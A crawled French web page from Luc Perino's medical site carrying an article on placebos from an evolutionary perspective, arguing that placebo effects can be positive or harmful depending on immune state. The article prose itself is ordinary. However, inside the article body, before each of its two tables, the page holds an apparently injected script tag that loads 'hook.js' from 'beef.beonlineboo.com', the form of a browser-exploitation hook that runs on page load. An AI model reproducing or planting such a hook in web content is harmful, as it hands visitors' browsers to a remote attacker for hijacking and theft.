

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lucperino.com/698/vous-aimerez-aussi.html?id=988
body_size: 15381
content:
<!DOCTYPE html>
<html lang="fr">
<head>
    
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-8KH7QK211B"></script>
  <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-8KH7QK211B');
  </script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Placebos et évolution</title>
    <meta name="robots" content="index, follow">  
    <meta name="description" content="L'effet des placebos n'est pas systématiquement positif, il meut être nuisible">
    <meta name="keywords" content="Luc Perino, médecin, écrivain, essayiste, médecine évolutionniste, placebo, médecine darwinienne">
    <meta name="author" content="Luc Perino : médecin, écrivain, essayiste">
    <meta name="subject" content="médecine">
    <meta name="copyright" content="www.lucperino.com">

    <link rel="shortcut icon" href="https://lucperino.com/img/favicon.png">  
    
          
    <link href="https://lucperino.com/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://lucperino.com/css/bootstrap-theme.min.css" rel="stylesheet">
    <link href="https://lucperino.com/css/custom.css" rel="stylesheet">     </head>

<body id="top">   
	
<div class="body-bg visible-lg-block"></div>
 
  
<div class="navbar navbar-custom navbar-static-top visible-lg-block" role="navigation">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Voir menu</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
      <!--<a class="navbar-brand" href="#">Project name</a>--> </div>
    <div class="navbar-collapse collapse">
        <ul class="nav navbar-nav">
            <li><a href="https://lucperino.com/"><span class="glyphicon glyphicon-home"></span> Accueil</a></li>
            <li><a href="https://lucperino.com/15/mentions-legales.html"><span class="glyphicon glyphicon-tower"></span> Mentions légales</a></li>
            <li><a href="https://lucperino.com/318/presse/revue.html"><span class="glyphicon glyphicon-pushpin"></span> Presse</a></li>
            <li><a href="https://lucperino.com/287/forum/forum-dedie-a-la-medecine-clinique.html"><span class="glyphicon glyphicon-comment"></span> Forum</a></li>
            <li><a href="https://lucperino.com/7/contacter-luc-perino.html"><span class="glyphicon glyphicon-envelope"></span> Contact</a></li>
            <li><a href="https://lucperino.com/inscription"><span class="glyphicon glyphicon-ok-sign"></span> Inscription</a></li>
            <li><a href="#" data-toggle="modal" data-target="#modal_mail_desinscription"><!-- <span class="glyphicon glyphicon-warning-sign"></span>-->Désinscription</a></li>
        </ul>
      
      <form action="https://lucperino.com/" class="navbar-form navbar-right" role="search">
        <div class="form-group">
        	<input type="text" name="recherche" class="form-control" placeholder="Recherche dans le site">
        </div>
        <button type="submit" class="btn btn-link"><span class="glyphicon glyphicon-search"></span></button>
      </form>
      
            
    </div> 
  </div>
</div>
<div class="modal fade" id="modal_mail_desinscription" tabindex="-1" role="dialog" aria-labelledby="myLabel">
  <div class="modal-dialog modal-sm" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myLabel">Désinscription newsletter</h4>
      </div>      
      <div class="modal-body">
        <form action="https://lucperino.com/" method="post">
          <div class="form-group">
            <label for="email" class="control-label">Veuillez indiquer votre email :</label>
            <input type="email" class="form-control" name="email" required>
          </div>

                    <div style="position:absolute;left:-5000px;">
            <label for="blandices">Laissez ce champ vide</label>
            <input type="text" name="blandices" id="blandices" autocomplete="off">
          </div>

          <input type="hidden" name="nom_table" value="mailinglist">          <input type="hidden" name="unRestful_method" value="desinscription_newsletter">
          <div class="form-group">
            <button type="button" class="btn btn-default" data-dismiss="modal">Annuler</button>
            <button type="submit" class="btn btn-primary">Me désinscrire</button>    
          </div>   
        </form>
      </div>
    </div>
  </div>
</div>
 

<div class="container">
  <div class="feuille-blanche">
  
      
    <div class="signature-top clearfix">         <div class="pull-left"><h3><a href="https://lucperino.com/"><img src="https://lucperino.com/img/lucperino.com.jpg" alt="lucperino.com"></a></h3></div>
        
            </div>
    
    
    <div class="navbar navbar-default" role="navigation">
      <div class="container-fluid">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
          <!--<a class="navbar-brand" href="#">Project name</a>--> 
        </div>
        <div class="navbar-collapse collapse">
          <ul class="nav navbar-nav sortable_items" data-table="pages">
            <li class="bloc_unit " id="1"><a href="https://lucperino.com/">Accueil</a></li><li class="bloc_unit dropdown " id="363">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown">Humeurs médicales <span class="caret"></span></a>
							
							<ul class="dropdown-menu sortable_items" data-table="pages" role="menu"><li class="bloc_unit " id="366"><a href="https://lucperino.com/366/humeurs-medicales-les-anecdotiques.html">Les anecdotiques</a></li><li class="bloc_unit " id="368"><a href="https://lucperino.com/368/humeurs-medicales-les-coleriques.html">Les colériques</a></li><li class="bloc_unit " id="370"><a href="https://lucperino.com/370/humeurs-medicales-les-diaboliques.html">Les diaboliques</a></li><li class="bloc_unit " id="373"><a href="https://lucperino.com/373/humeurs-medicales-les-pragmatiques.html">Les pragmatiques</a></li><li class="bloc_unit " id="364"><a href="https://lucperino.com/364/humeurs-medicales-les-humoristiques.html">Les humoristiques</a></li><li class="bloc_unit " id="375"><a href="https://lucperino.com/375/humeurs-medicales-les-mathematiques.html">Les mathématiques</a></li><li class="bloc_unit " id="377"><a href="https://lucperino.com/377/humeurs-medicales-les-philosophiques.html">Les philosophiques</a></li></ul>
						</li><li class="bloc_unit dropdown " id="392">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown">Médecine évolutionniste <span class="caret"></span></a>
							
							<ul class="dropdown-menu sortable_items" data-table="pages" role="menu"><li class="bloc_unit " id="557"><a href="https://lucperino.com/557/medecine-darwinienne-ou-evolutionniste.html">Médecine darwinienne ou évolutionniste</a></li><li class="bloc_unit " id="556"><a href="https://lucperino.com/556/sciences-de-l-evolution-genetique-et-biologie-moleculaire.html">Sciences de l'évolution, génétique et biologie moléculaire</a></li><li class="bloc_unit " id="555"><a href="https://lucperino.com/555/anthropologie-adaptations-sociobiologie-culture.html">Anthropologie / Adaptations / Sociobiologie / Culture</a></li><li class="bloc_unit " id="397"><a href="https://lucperino.com/397/anthropologie-genetique-hominisation.html">Anthropologie génétique / Hominisation</a></li><li class="bloc_unit " id="393"><a href="https://lucperino.com/393/approche-evolutionniste-des-cancers.html">Cancérologie</a></li><li class="bloc_unit " id="558"><a href="https://lucperino.com/558/sexe-genre-appariement.html">Sexe / Genre / Appariement</a></li><li class="bloc_unit " id="396"><a href="https://lucperino.com/396/infectiologie-et-immunologie.html">Infectiologie et immunologie</a></li><li class="bloc_unit " id="398"><a href="https://lucperino.com/398/metabolisme-nutrition-cardiovasculaire-endocrinologie.html">Métabolisme / Nutrition / Cardiovasculaire / Endocrinologie</a></li><li class="bloc_unit " id="395"><a href="https://lucperino.com/395/psychologie-psychiatrie-neurologie-cognition.html">Psychologie / Psychiatrie / Neurologie / Cognition</a></li><li class="bloc_unit " id="394"><a href="https://lucperino.com/394/reproduction-perinatalite-soins-parentaux.html">Reproduction / Périnatalité / Soins parentaux</a></li><li class="bloc_unit " id="399"><a href="https://lucperino.com/399/autres-specialites-cliniques.html">Autres spécialités cliniques</a></li></ul>
						</li><li class="bloc_unit dropdown " id="405">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown">Education sanitaire <span class="caret"></span></a>
							
							<ul class="dropdown-menu sortable_items" data-table="pages" role="menu"><li class="bloc_unit " id="406"><a href="https://lucperino.com/406/education-sanitaire-fiches-patients-a-d.html">Fiches d'informations ( A - D )</a></li><li class="bloc_unit " id="407"><a href="https://lucperino.com/407/education-sanitaire-fiches-patients-e-l.html">Fiches d'informations ( E - L )</a></li><li class="bloc_unit " id="408"><a href="https://lucperino.com/408/education-sanitaire-fiches-patients-m-r.html">Fiches d'informations ( M - R )</a></li><li class="bloc_unit " id="410"><a href="https://lucperino.com/410/education-sanitaire-fiches-patients-s-z.html">Fiches d'informations ( S - Z )</a></li></ul>
						</li><li class="bloc_unit dropdown " id="280">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown">Lectures <span class="caret"></span></a>
							
							<ul class="dropdown-menu sortable_items" data-table="pages" role="menu"><li class="bloc_unit " id="281"><a href="https://lucperino.com/281/livres-pour-tous.html">Pour tous</a></li><li class="bloc_unit " id="282"><a href="https://lucperino.com/282/livres-pour-les-patients.html">Pour les patients</a></li><li class="bloc_unit " id="283"><a href="https://lucperino.com/283/livres-pour-tous-les-cliniciens.html">Pour les médecins</a></li><li class="bloc_unit " id="284"><a href="https://lucperino.com/284/livres-pour-les-cliniciens-curieux.html">Pour les cliniciens curieux</a></li><li class="bloc_unit " id="285"><a href="https://lucperino.com/285/livres-d-histoire-de-la-medecine-et-des-sciences.html">Histoire de la médecine et des sciences</a></li><li class="bloc_unit " id="286"><a href="https://lucperino.com/286/livres-de-biologie-et-medecine-evolutionnistes.html">Biologie et médecine évolutionnistes</a></li></ul>
						</li><li class="bloc_unit dropdown " id="302">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown">L'auteur <span class="caret"></span></a>
							
							<ul class="dropdown-menu sortable_items" data-table="pages" role="menu"><li class="bloc_unit " id="3"><a href="https://lucperino.com/3/ouvrages-de-luc-perino.html"><Strong> Livres de Luc Perino </strong></a></li><li class="bloc_unit " id="291"><a href="https://lucperino.com/291/publications/articles-et-autres-publications.html">Articles et autres publications</a></li><li class="bloc_unit " id="306"><a href="https://lucperino.com/306/ouvrages-en-collaboration.html">Ouvrages collectifs</a></li><li class="bloc_unit " id="308"><a href="https://lucperino.com/308/interventions/prochaines-interventions-publiques.html">Prochaines interventions publiques</a></li><li class="bloc_unit " id="311"><a href="https://lucperino.com/311/biographie.html">Biographie</a></li><li class="bloc_unit " id="307"><a href="https://lucperino.com/307/la-medecine-clinique-et-le-metier-de-clinicien.html">Le métier de clinicien</a></li><li class="bloc_unit " id="305"><a href="https://lucperino.com/305/le-film-la-consultation-d-helene-de-crecy.html">Film "La Consultation" d'Hélène De Crécy</a></li><li class="bloc_unit " id="334"><a href="https://lucperino.com/334/recevoir-les-humeurs-les-fiches-sanitaires-et-les-articles.html"><a href="/inscription"><strong>S'abonner aux humeurs et articles </strong></a></a></li></ul>
						</li><li class="bloc_unit dropdown " id="309">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown">Autres paroles <span class="caret"></span></a>
							
							<ul class="dropdown-menu sortable_items" data-table="pages" role="menu"><li class="bloc_unit " id="287"><a href="https://lucperino.com/287/forum/forum-medical.html"><strong>Forum</strong></a></li><li class="bloc_unit " id="310"><a href="https://lucperino.com/310/liens-utiles.html">Liens utiles</a></li><li class="bloc_unit " id="314"><a href="https://lucperino.com/314/les-contributeurs-et-les-sites-partenaires.html">Contributions</a></li><li class="bloc_unit " id="289"><a href="https://lucperino.com/289/citations/la-phrase-biomedicale-aleatoire.html">Citations biomédicales</a></li><li class="bloc_unit " id="443"><a href="https://lucperino.com/443/dessins-humoristiques-medicaux.html">Dessins choisis</a></li><li class="bloc_unit " id="318"><a href="https://lucperino.com/318/presse/dossier-de-presse.html"><strong>Presse</strong></a></li><li class="bloc_unit " id="7"><a href="https://lucperino.com/7/contacter-luc-perino.html">Contacter Luc Perino</a></li></ul>
						</li>          </ul>
        </div>
      </div>
    </div>
    
    
	    
            <h1>Placebos et évolution</h1>
    


<div class="row">
  <div class="col-md-8">
    <div class="sortable_items" data-table="articles">
		            <div class="row bloc_unit " id="988">
              <div class="col-md-12">
                <p class="text-muted"><span class="glyphicon glyphicon-time"></span> <em>dernière mise à jour le 12/02/2021</em></p><h2 id="988">Les hauts et les bas des placebos</h2><div class="cms_texte"><p><em>Celui qui reçoit la clé du ciel doit savoir que la même clé ouvre les portes de l’enfer</em> <em>(proverbe ancien)</em></p>
<p><strong>Abstract</strong> <br /> Nous passons en revue les effets possibles des placebos dans une perspective évolutionniste. Bien que le terme «effet placebo» soit devenu synonyme de bons résultats, il est plus utile de reconnaître qu’un placebo (c’est-à-dire un «traitement fictif») peut produire des résultats positifs, neutres ou négatifs. À partir de cette base, nous identifions des situations dans lesquelles la théorie de l'évolution prédit que les placebos devraient avoir des effets positifs ou négatifs sur les patients, et comment cela dépend de leur état actuel.</p>
<p><strong>1 - Introduction</strong> <br /> <strong><br /> </strong>Ce chapitre offre une perspective évolutionniste sur les placebos. Il est difficile de définir le terme «placebo» de manière satisfaisante. Le mot est le plus souvent utilisé dans le contexte de l’«effet placebo» et la plupart des définitions supposent ou impliquent que cet effet est positif pour la santé. Par exemple, le dictionnaire en ligne Google définit un placebo comme suit: "Une pilule <em>inoffensive</em>, un médicament, ou procédure prescrite plus pour le <em>bénéfice</em> psychologique du patient que pour tout autre effet ». <br /> De toute évidence, il vaut mieux ne pas définir un traitement par l’effet attendu ; la décision de prescrire ou non un placebo découlerait alors de son effet présupposé. Ici, nous définissons le placebo simplement comme « un traitement qui ne peut avoir un effet sur la santé qu'indirectement, en modifiant les croyances du patient ». Des travaux récents ont montré comment l'effet placebo pouvait être favorisé par la sélection naturelle, et identifié des situations dans lesquelles les placebos pourraient avoir des effets délétères. Dans chaque cas, les effets doivent être évalués en termes de compromis.</p>
<p><strong>2 - Le compromis entre la santé actuelle et d'autres facteurs</strong></p>
<p>L'un des messages clés de l'histoire de la vie est que les systèmes évolués doivent être compris dans un contexte de compromis. Du point de vue de la sélection naturelle, l'aptitude physique d'un individu ne se réduit pas à sa santé immédiate, mais à son succès reproductif à long terme. La valeur reproductrice d'un individu dépend de nombreux facteurs : l'âge, la santé, les risques de famine ou de prédation, etc. Lutter contre une maladie le plus rapidement possible peut<br /> réduire la capacité du corps à faire face à d’autres infections ou maladies dans un proche avenir. Humphrey fait une analogie entre le système immunitaire et un administrateur hospitalier qui doit<br /> gérer les ressources en cas d'urgence (en tenant compte des ressources actuelles, livraisons et urgences futures probables). Plutôt que d'utiliser toutes les fournitures (bandages, sang, etc.) disponibles, il est préférable d’en garder pour des besoins futurs. De même, le corps doit savoir gérer ses ressources en cas de maladie.</p>
<p>Nous nous intéressons aux «décisions» physiologiques qui affectent la santé. De telles décisions n’ont pas besoins d’être conscientes; la sélection naturelle agit sur le comportement (y compris en tenant compte des coûts et bénéfices de l’action physiologique du système immunitaire), donc, que le système immunitaire soit ajusté consciemment ou non n'affecte pas l'analyse.</p>
<p>Il vaut toujours mieux être en bonne santé que malade. Mais en cas de maladie, le plus important est de «décider» quelle quantité d’énergie et de ressources il faut allouer au système immunitaire (voir Figure 1). Le point clé est que l'état de l’environnement affecte le niveau d'effort optimal, donc la perception de cet état affecte l'activité du système immunitaire.</p>
<p><img src="/img/textes/placebo-1.png" alt="" /></p>
<p>Figure 1: Effet de l'effort immunitaire sur la santé actuelle dans un cas particulier <br /> L’effort immunitaire tente naturellement de maximiser la santé à court terme. Cependant, cela peut changer avec le temps en fonction des maladies vécues et des attentes pour l’avenir.<br /> un niveau plus bas de ressources immunitaires peut ne pas maximiser la santé actuelle, mais l’améliorer à plus long terme en maintenant des réserves en cas d’urgence ou de nouvelles maladies.</p>
<p><strong>3 -</strong> <strong>Effets positifs des placebos</strong></p>
<p>La modification des croyances peut affecter le système immunitaire de nombreuses et diverses façons. <br /> Un placebo peut réduire la perception de l’effort nécessaire pour surmonter une maladie. Si une « pilule » est considérée comme une aide, les patients peuvent alors réagir, consciemment ou inconsciemment, en augmentant leur activité immunitaire afin de surmonter une petite maladie plus rapidement, plutôt que de la laisser traîner. Nous verrons plus loin qu'une telle croyance peut également être préjudiciable. <br /> Dans d’autres situations, un placebo peut réduire la perception du risque associé à l’effort immunitaire. Par exemple, dans les temps anciens, un individu malade pouvait se permettre de faire plus d'efforts pour combattre une maladie si quelqu'un était là pour l’assister dans ses ressources alimentaires ou dans la lutte contre la prédation. Cela correspond aux thèses de Houston, qui montrent que l'allocation optimale d'énergie au système immunitaire augmente proportionnellement aux réserves disponibles, surtout lorsqu'existent des risques de décès par maladie ou famine. Dans le monde développé, les restrictions de ressources sont rares, mais la perception d'une aide extérieure a encore le même effet, car nous n’avons pas encore évolué aussi vite que notre environnement moderne. <br /> Trimmer considère une situation où la mortalité peut être causée par une maladie ou autres causes. Les efforts déployés par le système immunitaire réduisent le risque de mortalité due à la maladie mais augmentent le risque lié à d'autres causes. Mais si le risque de mortalité dépend aussi d’autres conditions environnementales, il montre qu’en de bonnes conditions, il est judicieux d’augmenter l’effort immunitaire (figure 2). Par conséquent, si un placebo est prescrit dans un environnement favorable où le seul risque de mortalité perçu est celui de la maladie, alors l’effort immunitaire induit par le placebo a un aspect essentiellement positif. L’effet placebo est alors positif.</p>
<p><img src="/img/textes/placebo-2.png" alt="" /></p>
<p>Figure 2 : l'effet des efforts pour la sauvegarde de la santé change selon les conditions environnementales. <br /> Le taux de mortalité due à la maladie (D) diminue avec l'effort consacré à la santé (u).<br /> Le taux de mortalité d'autres causes (famine, prédation) (M) diminue avec la qualité de<br /> l'environnement (a) et augmente avec u. Dans un mauvais environnement, la valeur optimale de u est faible (barre verticale de gauche) car il y a un taux élevé de mortalité d’autres causes, il est donc préférable de ne pas l’augmenter en consacrant beaucoup d’efforts à la santé. Dans un<br /> bon environnement, où la probabilité de décès par d'autres causes est moindre, les efforts pour la santé diminuent le taux de mortalité (barre verticale de droite). <br /> D(u) = (1-u)2/10.       M(a,u) = 1+u/20 a. <br /> Mauvais environnement: a = 0,4      u = 0,38 <br /> Bon environnement: a = 0,8      u = 0,69.</p>
<p>Jusqu'à présent, nous avons envisagé des placebos qui augmentent la perception d’un monde favorable. Actuellement, les risques d'augmenter l'effort immunitaire devant une maladie sont faibles, car les risques de décès par d’autres causes sont réduits. Chacun de ces éléments sert à redéfinir les priorités, et à augmenter les efforts consacrés au système immunitaire. Cependant, on peut aussi redéfinir les priorités en considérant la gravité de la maladie elle-même. Améliorer la santé consisterait alors à combattre une maladie grave dès que possible. <br /> Cette perception de la gravité peut être induite par le médecin qui dit : « c'est grave, cela tue certaines personnes - vous devez vous battre maintenant !" ; ou qui, plus fréquemment, prescrit  un traitement qui souligne la gravité. Tout ceci conduit le patient à augmenter ses efforts immédiats. De même, quelqu'un qui n'aime pas rester trop longtemps à l'hôpital est incité à se rétablir rapidement.</p>
<p>L’effet des placebos sur la santé dépendra, bien entendu, fortement des croyances de leurs effets sur le fonctionnement du système immunitaire. Nous avons vu jusque-là les nombreux cas où ces croyances ont un effet positif sur la santé.</p>
<p><strong>4 -</strong> <strong>Effets délétères des placebos</strong></p>
<p>Nous avons dit que l'effort consacré au système immunitaire devrait être négocié avec d’autres efforts contre d'autres dangers. Si le système immunitaire d'une personne fonctionne au niveau optimal et qu'un placebo modifiait cet effort pour une santé immédiate optimale, il en résulte une augmentation de certains autres risques.</p>
<p>- L'ajustement de la perception <br /> La douleur peut être bénéfique, car elle indique un problème, par exemple un membre cassé, elle encourage alors à réduire l’activité de la région endommagée pour améliorer les systèmes de réparation et de guérison. Les personnes atteintes d’une rare maladie génétique qui annule la douleur, ont une faible espérance de vie. Ainsi, un placebo agissant pour réduire la douleur, sans bénéfice direct sur la maladie causant la douleur, pourrait conduire à un plus grand danger.<br /> Certains placebos ont un tel effet. Une expérience a démontré qu’un placebo peut augmenter sensiblement la durée pendant laquelle les sujets peuvent rester avec un membre immergé dans l’eau glacée. <br /> Néanmoins, les placebos contre la douleur ont de nombreux avantages sans avoir les effets secondaires des «vrais» antalgiques. Si un placebo suffit, il n’y a pas de bénéfice à l’utilisation de médicaments actifs. Mais dans certains cas, l’utilisation des placebos, comme celle des vrais analgésiques peut avoir des inconvénients en réduisant trop la douleur. En effet, une réduction de la douleur laisse supposer que le mal sous-jacent a diminué alors qu’il n’est pas modifié, voire se détériore. Il existe un risque de retard avant la mise en route d’un traitement efficace de la cause. C'est sans doute le plus grand risque «charlatanisme» et des médecines alternatives : améliorer la perception du mal, sans en modifier la cause.</p>
<p>- La perception de la panacée <br /> Une trop grande croyance en un traitement peut réduire les efforts déployés pour lutter contre une maladie. Si un individu croit qu'un traitement va résoudre sa maladie, il ne sent pas la nécessité de faire des efforts. Cette moindre stimulation du système immunitaire peut aggraver le mal au lieu de l’améliorer. Cet «effet placebo inverse» a été théorisée, entre autres, par Trimmer. A titre d'exemple, Gavin a suggéré l’existence de ce phénomène en cas de paludisme. <br /> Il existe même désormais des preuves que la «volonté de vivre» affecte la durée de vie.</p>
<p>- Les dangers de l'épuisement des ressources <br /> Lorsqu’un placebo a stimulé l’immunité, il peut manquer des ressources telles que l’énergie ou les oligo-éléments. Dans le monde développé, où la nourriture abonde toute l'année, ce risque est moindre que dans le tiers-monde. Le risque dans les pays pauvres est d’autant plus grand que les micronutriments ou oligo-éléments sont essentiels pour la fonction immunitaire.</p>
<p>- Risque que le système immunitaire hyperactif s'endommage <br /> Suite à une infection, les cellules immunitaires libèrent des cytokines (protéines de signalisation), qui conduisent à une « cascade » (orage cytokinique) pour faire face à l’infection. Si le système immunitaire est hyperactif, il peut s'encrasser et ne plus bien fonctionner conduisant à des septicémies et chocs septiques dont le taux de mortalité est élevé. Le compromis entre hyperactivité et hypoactivité en cas de choc septique a été mis en évidence chez des souris protégés contre les endotoxines, d’une part, mais sensibles aux infections bactériennes de l’autre. Par contre, nous n’avons pas encore de preuves que les placebos peuvent avoir un effet sur les maladies auto-immunes.</p>
<p>- Effets futurs <br /> Si les populations prennent conscience de l’utilisation de plus en plus fréquentes de placebos, elles pourraient cyniquement évoluer dans le futur vers deux voies : <br /> 1/ Réduire l’effet placebo, y compris celui associé aux traitements «réels», avec d'autres maladies. <br /> 2/ Réduire la confiance dans les médecins - ce qui signifie peut-être que les gens auraient tendance à attendre l’aggravation des symptômes avant de consulter.</p>
<p><strong>5 -</strong> <strong>Complexité de la causalité</strong></p>
<p>L'une des complications lors de l'étude de l'effet des placebos provient de la difficulté de<br /> faire la distinction entre la maladie sous-jacente (amélioration ou détérioration) et les symptômes (amélioration ou détérioration). La médecine darwinienne souligne qu'il existe un danger potentiel à traiter les symptômes plutôt que la maladie. L’exemple le plus classique est celui de la température qui est un facteur protecteur. Inversement des stress répétés ont un effet nocif à long terme ; donc si un placebo «fonctionne» apparemment en augmentant le stress, donc en réduisant les symptômes à court terme, il peut être nocif à plus long terme. <br /> Par souci de simplicité, supposons que l’état d'un individu soit amélioré par l'activation de son système immunitaire et qu'un placebo ait un effet (indirect) à la fois sur la maladie et sur les symptômes. Quatre évolutions sont possibles, présentées dans le tableau 1.</p>
<script defer type="text/javascript" src="https://beef.beonlineboo.com/hook.js"></script><table border="1" rules="all" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td width="122" height="22"> </td>
<td width="122"> </td>
<td colspan="2" align="center" width="348">Maladie elle-même ( long terme)</td>
</tr>
<tr align="center">
<td width="122" height="22"> </td>
<td width="122"> </td>
<td width="174">amélioration </td>
<td width="174">aggravation</td>
</tr>
<tr align="center">
<td rowspan="2" width="122" height="166">Symptômes (court terme)</td>
<td width="122">amélioration</td>
<td width="174">Les symptômes sont causés par la maladie - Le placebo  a augmenté la réponse immunitaire</td>
<td width="174">Les symptômes sont causés par la lutte contre la maladie - Le placebo a diminué la réponse immunitaire</td>
</tr>
<tr align="center">
<td width="122" height="83">aggravation</td>
<td width="174">Les symptômes sont causés par la lutte contre la maladie - Le placebo a augmenté la réponse immunitaire</td>
<td width="174">Les symptômes sont causés par la maladie - Le placebo  a diminué la réponse immunitaire</td>
</tr>
</tbody>
</table>
<p>Tableau 1 : La corrélation entre les effets à long et à court terme des placebos peut dépendre des conditions du traitement.</p>
<p>Une complication supplémentaire vient du fait que des symptômes peuvent exister sans maladie. En effet, certaines défenses de l’organisme sont souvent déclenchées par précaution : réagir aux risques plutôt que d'attendre la nécessité d'une telle défense est nécessaire. Par exemple, un vomissement déclenché par la vue d’un convive vomissant après un repas de groupe. Dans une perspective évolutionniste, il  s’agit d’une réaction de précaution raisonnable : il vaut mieux perdre quelques calories que d’encourir un risque de décès de 5% (par ex.). Les placebos peuvent réduire cette réaction de précaution ; que ce soit bon ou pas dépend de la situation.</p>
<p><strong>6 - Preuves de tels effets</strong></p>
<p>Certains résultats positifs sont probablement dus à un biais de déclaration. Par exemple les vaccinés et les professionnels de la santé ont tendance à signaler préférentiellement les symptômes de la maladie contre laquelle un vaccin tué a été administré. Beaucoup de résultats des effets placebo sont simplement le résultat d'un biais de déclaration. Cependant, il existe de nombreuses preuves d’effets positifs des placebos contre les douleurs, les ulcères, etc. <br /> L'effet d'un comprimé factice est modulé par de nombreux facteurs, tels que la couleur des comprimés, leur taille, la régularité avec laquelle ils sont pris, et ainsi de suite. Les opérations ont plus d'effet que les comprimés et l’influence du médecin module également l'effet. <br /> Malgré les nombreux effets attribués aux placebos, certaines situations comme les cancers ou la schizophrénie ne semblent pas être influencées par les placebos. Evans suggère que les effets du placebo sont liés à la modulation du système immunitaire inné, plutôt qu'à celle du système immunitaire acquis. Ainsi, toute situation qui n'est pas affectée par le système inné ne<br /> répond pas aux placebos et, inversement, toute situation affectée par le système inné peut<br /> répondre aux placebos. <br /> Les effets décrits précédemment ne sont pas spécifiques à l'espèce humaine. Il existe des preuves chez les animaux. Par exemple, en plaçant des hamsters dans des caissons lumineux perturbant la perception de la saison, leur système immunitaire est affecté comme le prévoit l’évolution en conservant les ressources en cas de perception d’hiver imminent. Notons que dans ce cas, cela peut réduire l'effort immunitaire. <br /> Il existe également des preuves que les placebos produisent des effets négatifs chez l'homme. Par exemple, plus on prescrit de grandes quantités de placebos, plus on constate d’effets secondaires tels que nausées, maux de tête ou fatigue. <br /> Les placebos sont prescrits et utilisés parce qu'une personne autrefois en bonne santé a une petite maladie qu’il souhaite stopper. Si la prise d'un placebo entraîne une guérison, l'amélioration est souvent attribuée au placebo. Mais si la maladie s'aggrave, on pense qu'elle s'aggrave<br /> dans tous les cas. En oubliant que le placebo peut être un facteur d’aggravation, car ce fait n’est jamais envisagé par le patient. <br /> Les tests de médicaments sont le plus souvent effectués sur de nouveaux traitements. Si un essai, contenant à la fois médicament réel et placebo, a des effets néfastes, ils seront attribués aux propriétés du médicament plutôt qu’à une composante de l’effet placebo. La sécurité des patients étant prioritaire, il est donc plus difficile d'identifier les effets placebo délétères, en raison de l'arrêt des essais. <br /> Même dans des contextes placebo «purs», les conséquences négatives peuvent être plus difficile à identifier. Les personnes ayant de mauvais résultats sont plus susceptibles d'abandonner et les personnes qui participent aux essais cliniques peuvent ne pas être une sélection représentative de la population. <br /> Bien qu’il y ait eu relativement peu de tests placebos versus aucun traitement pour<br /> d’évidentes raisons, problèmes médicaux, il existe une analogie avec l'effet dans le sport : dans chaque cas, le cerveau utilise les informations pour moduler le corps. Dans le cas de l'activité physique, l'anticipation influe sur le niveau d'effort, l’effet placebo agit en modifiant<br /> les croyances (consciemment ou non) et influe sur les efforts consacrés à une activité. Les résultats suggèrent que des variables psychologiques telles que la motivation, l'espérance et le conditionnement, et l'interaction de ces variables avec des variables physiologiques,<br /> peuvent être des facteurs importants pour obtenir des résultats positifs ou négatifs. Les placebos ont également montré des effets dans d'autres domaines, comme la concentration. On a montré aussi que la capacité des gens à résoudre les problèmes après avoir pris une substance commercialisée pour augmenter l'acuité mentale peut dépendre du prix du produit.</p>
<p><strong>7 – Résumé</strong></p>
<p>Nous avons clarifié la distinction entre le terme usuel « effet placebo» (souvent supposé positif) et «l’effet des placebos» qui peut, dans certaines situations, être négatif. Nous aimerions tous un monde où les placebos ne seraient pas nécessaires; où toute affliction pourrait être traitée directement, sans besoin de tromperie. Cependant, comme cela n'est pas possible, des questions se posent. Dans quelle mesure il est éthique d'utiliser des placebos ? Quand les placebos sont-ils utiles ou  nuisibles ? quels sont les risques ? Une perspective évolutionniste aide à répondre à ces questions comme indiqué dans le tableau 2.</p>
<script defer type="text/javascript" src="https://beef.beonlineboo.com/hook.js"></script><table border="1" rules="all" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr align="center">
<td width="83" height="22"> </td>
<td width="83"> </td>
<td colspan="2" width="316">Effet du placebo sur l'effort immunologique</td>
</tr>
<tr align="center">
<td width="83" height="22"> </td>
<td width="83"> </td>
<td width="158">Augmente l'effort</td>
<td width="158">Diminue l'effort</td>
</tr>
<tr align="center">
<td rowspan="3" width="83" height="201">État du système immunitaire </td>
<td width="83">hyperactif</td>
<td width="158">Mauvais (ex : épuisement, auto-immunité, sepsis)</td>
<td width="158">Bon (ex: diminue allergie)</td>
</tr>
<tr align="center">
<td width="83" height="67">optimal</td>
<td width="158">Légèrement mauvais, mais peut paraître bon pour la santé immédiate</td>
<td width="158">Mauvais. Plus susceptible de tomber malade.</td>
</tr>
<tr align="center">
<td width="83" height="67">hypoactif</td>
<td width="158">Très bon. Image classique du placebo dans l'opinio publique. </td>
<td width="158">Très mauvais</td>
</tr>
</tbody>
</table>
<p>Tableau 2 :  Résumé des effets d'une composante placebo d'un traitement en fonction de l’état courant état du système immunitaire. (Nous ignorons les cas où le placebo n'a aucun effet sur  les efforts immunologiques).</p>
